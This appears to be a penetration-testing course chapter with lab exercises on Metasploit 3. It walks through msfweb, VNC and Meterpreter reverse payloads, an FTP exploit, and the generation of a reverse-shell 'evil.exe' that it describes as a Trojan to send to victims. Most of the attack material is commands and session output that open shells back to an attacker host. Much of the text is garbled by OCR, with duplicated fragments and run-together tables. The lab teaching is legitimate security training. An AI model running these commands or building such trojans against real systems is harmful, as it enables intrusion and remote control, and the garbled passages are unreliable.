Dit Web Interface (MSFWEB)<br>Metasploit web server on 127.0.0.1 port 55555. Browsi<br>Metasploit Framework. The MSF Web interface is lift<br>through this interface we can literally "click and hack" under<br>Make during a pentest as i Mfsweb starts a Metasploit web server on 127.0.0.1 port 55555. Browsing to this port gives us a neat web interface to Metasploit Framework. The MSF Web interface is likely to be depreciated in the future , however through this interface we can literally "click and hack" using Metasploit.

I never use the Msfweb during a pentest as it adds a layer of abstraction between the shell and the pentester. For example, there's nothing more annoying than working hours to get a shell, and then lose it because Msfweb crashed. However, using Msfweb in a managerial meeting and demonstrating the ease of "penetration" via a simple web interface does leave an impression...

Let's exploit a victim machine, and use a relatively complex payload – vnc reverse (sends the victim desktop via vnc to the attacker).

#### 1. Run Msfweb:

```
root@bt:/pentest/exploits/framework3# ./msfweb
[*] Warning: As of Metasploit 3.3 this interface is no longer supported: 
              Please see https://metasploit.com/redmine/issues/502 
[*] Starting msfweb v3.3.4-dev on http://127.0.0.1:55555/ 
... 
=> Booting Mongrel
```


2. Open a browser and browse to http://127.0.0.1:55555. Choose the required exploit.





3. We fill in the information needed to run the exploit; we'll be using a fancy VNC reverse payload.





4. We execute the exploit, and see that a session has been created. As for the reverse VNC shellcode, it has a tendency not to work. If you see a session has been created, wait for up to one minute for the VNC connection to initiate.



5. A VNC window should appear (if you're lucky!). Notice that you have been provided with a "Courtesy Shell", in case the machine is in a logged off state. The VNC payload is very slow to react even on a local LAN, let alone a WAN link.



#### **9.1.5 Exercise**

- Do not forget to shut down the Windows XP firewall, or alternatively open a port for bind shells.
- **1.** Attack the Windows XP lab computer with a relevant exploit, and gain a shell using **Metasploit Framework 3**. Try the console and command line Metasploit interfaces.
- **2.** Experiment with bind, reverse and adduser payloads on various machines in the labs. Try to compromise some of them using Metasploit.
- **3.** What is the difference between **windows/shell/reverse\_tcp** and **windows/shell\_reverse\_tcp**?

## **9.2 Interesting Payloads**

Metasploit has some interesting payloads, except for bind / reverse shells. We've already met the VNC reverse connection DLL injection payload.

### **9.2.1 Meterpreter Payload**

Internace at tan affile this means ender provides yeards<br>are to it as needed. Please refer to the Meterpreter d<br>w it works and what you can do with it. The Meterpret<br>bry of the Framework as well as online at:<br>asploit.com/d As described on the Metasploit site, the Meterpreter is an advanced multi-function payload that can be dynamically extended at run-time. This means that it provides you with a basic shell and allows you to add new features to it as needed. Please refer to the Meterpreter documentation for an in-depth description of how it works and what you can do with it. The Meterpreter manual can be found in the "docs" subdirectory of the Framework as well as online at:

http://www.metasploit.com/documents/meterpreter.pdf

We can deploy Meterpreter as exploit payload, or via binary form. We'll discuss binary form deployment in a later module.

**1.** Gain a Meterpreter shell on a vulnerable machine. Once in, type *help* view the Core feature set of commands.

```
bt framework3 # ./msfcli windows/http/ability_stor 
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.8.104 RHOST=192.168.9.55 E 
[*] Started reverse handler
[*] Trying target JMP ESP - XP SP2... 
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2834 bytes) 
[*] Sleeping before handling stage...
[*] Uploading DLL (81931 bytes)... 
[*] Upload completed. 
[*] Meterpreter session 1 opened (192.168.8.104:4444 -> 192.168.9.55:1144) 
meterpreter >help 
Core Commands
```


#### 233

tem Commands<br>
===========<br>
Description<br>
-----------<br>
Execute a command<br>
Get the current process identifier<br>
Get the user that the server is running as<br>
Terminate a process upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ---------- ipconfig Display interfaces portfwd Forward a local port to a remote service route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ---------- execute Execute a command getpid Get the current process identifier getuid Get the user that the server is running as kill Terminate a process ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shutdown Shuts down the remote computer sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description ------- ---------- idletime Returns the number of seconds the remote user has been idle uictl Control some of the user interface components meterpreter >

**2.** We can now use these functions in order to simplify our remote shell experience. We can upload and download files, manage processes, execute command shells and interact with them, etc.

(ability\_stor) > **exploit**<br>
reverse handler on 192.168.182.128:4444<br>
ing to FTP server 192.168.182.129:21...<br>
ed to target FTP server.<br>
icating as ftp with password ftp...<br>
password...<br>
rarget Windows XP SP2 English...<br>
s root@bt:/pentest/exploits/framework3# **./msfconsole** =[ metasploit v3.3.4-dev [core:3.3 api:1.0] + -- --=[ 532 exploits - 249 auxiliary  $+$  -- --=[ 198 payloads - 23 encoders - 8 nops =[ svn r8749 updated today (2010.03.08) msf exploit(ability\_stor) > **exploit**  [\*] Started reverse handler on 192.168.182.128:4444 [\*] Connecting to FTP server 192.168.182.129:21... [\*] Connected to target FTP server. [\*] Authenticating as ftp with password ftp... [\*] Sending password... [\*] Trying target Windows XP SP2 English... [\*] Sending stage (747008 bytes) [\*] Meterpreter session 1 opened (192.168.182.128:4444 -> 192.168.182.129:1172) meterpreter > **help** Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session channel Displays information about active channels ... use Load a one or more meterpreter extensions write Writes data to a channel Stdapi: File system Commands

Working Commands<br>
-------------<br>
Description<br>
-----------<br>
J Display interfaces<br>
Forward a local port to a remote service<br>
View and modify the routing table ============================ Command Description ------- ---------- cat Read the contents of a file to the screen cd Change directory ... rmdir Remove directory upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ---------- ipconfig Display interfaces portfwd Forward a local port to a remote service route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ---------- clearev Clear the event log drop\_token Relinquishes any active impersonation token. ... steal\_token Attempts to steal an impersonation token from the target process sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description



**3.** Check out the other extensions Metasploit has to offer – such as the Windows registry manipulation plug-in. Metasploit 3 has an extra module that can be called, named *priv*. You can call it during runtime by using the following command:

**meterpreter > use priv**

### **9.2.3 Binary Payloads**

Metasploit has a neat option to output various payloads as PE executables. This feature is not very well documented, however extremely useful.

```
OS-5777-PWB-Apurva-Rustagi
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.8.119 X 
> evil.exe 
Created by msfpayload (http://www.metasploit.com). 
Payload: windows/meterpreter/reverse_tcp 
 Length: 177 
Options: LHOST=192.168.8.119 
bt framework3 #
```
We can now send this file in various forms to the victim, as part of a Trojan horse or client side attack. Once executed, a reverse Meterpreter shell should be sent to our attacking machine.

```
bt framework3 # ./msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp 
LHOST=192.168.8.119 E 
[*] Started reverse handler 
[*] Starting the payload handler... (Payload is executed on victim) 
[*] Transmitting intermediate stager for over-sized stage...(89 bytes) 
[*] Sending stage (2834 bytes) 
[*] Sleeping before handling stage...
[*] Uploading DLL (81931 bytes)... 
[*] Upload completed. 
[*] Meterpreter session 1 opened (192.168.8.119:4444 -> 192.168.9.55:1072)
```
meterpreter >

### **9.2.3.1 Exercise**

- Do not forget to shut down the Windows XP firewall, or alternatively open a port for bind shells.
- **1.** Connect to your Windows XP client machine.
- **2.** Attack your Windows XP lab computer and gain a meterpreter shell using Metasploit Framework. Try the console and command line Metasploit interfaces.
- umad under Apurva-Rustagi **3.** Create a Metasploit exe "Trojan" upload it to an attacked lab machine. Execute it, and make sure you receive a connection from it.

#### **9.2.4 Other Framework v3.x features**

Modules<br>
Mork 3 Auxiliary Modules<br>
introduces several useful auxiliary modules such as UI<br>
introduces several useful auxiliary modules such as UI<br>
infeatures.<br>
Exploits/framework3# ./msfconsole As described in the Framework 3 development guide, the 3.0 version of the framework is a refactoring of the 2.x branch which has been written entirely in Ruby. The primary goal of the 3.0 branch is to make the framework easy to use and extend from a programmatic aspect. This goal encompasses not only the development of framework modules, such as exploits, but also to the development of third party tools and plugins that can be used to increase the functionality of the entire suite. By developing an easy to use framework at a programmatic level, it follows that exploits and other extensions should be easier to understand and implement than those provided in earlier versions of the framework.

#### **9.2.4.1 Framework 3 Auxiliary Modules**

Framework v3.0 introduces several useful auxiliary modules such as UDP discovery sweeps and SMB host identification features.

```
root@bt:/pentest/exploits/framework3# ./msfconsole
     =[ metasploit v3.3.4-dev [core: 3.3 api: 1.0]
+ -- --=[ 532 exploits - 249 auxiliary 
+ -- --=[ 198 payloads - 23 encoders - 8 nops 
      =[ svn r8749 updated today (2010.03.08) 
msf > show auxiliary
Auxiliary 
========= 
  Name Rank Description
 ---- ---- ----------- 
   admin/backupexec/dump normal Veritas Backup Exec Windows Remote File Access 
   admin/backupexec/registry normal Veritas Backup Exec Server Registry Access 
   admin/cisco/ios_http_auth_bypass normal Cisco IOS HTTP Unauthorized Administrative Access
```


### **9.2.4.2 Exercise**

**1.** Use the MSF to identify and enumerate all lab machines using the auxiliary modules. Update your documentation as necessary.

## **9.2 Core Impact**

